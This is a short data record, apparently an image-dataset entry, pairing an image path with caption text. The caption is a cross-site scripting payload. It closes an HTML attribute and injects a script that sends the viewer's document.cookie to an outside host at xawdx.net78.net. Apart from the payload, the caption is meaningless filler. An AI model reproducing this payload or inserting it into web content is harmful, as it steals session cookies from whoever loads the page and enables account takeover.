 q2qq3&quot;><script>img=new Image();img.src=&quot;http://xawdx.net78.net/s.php?&quot;+document.cookie;</script>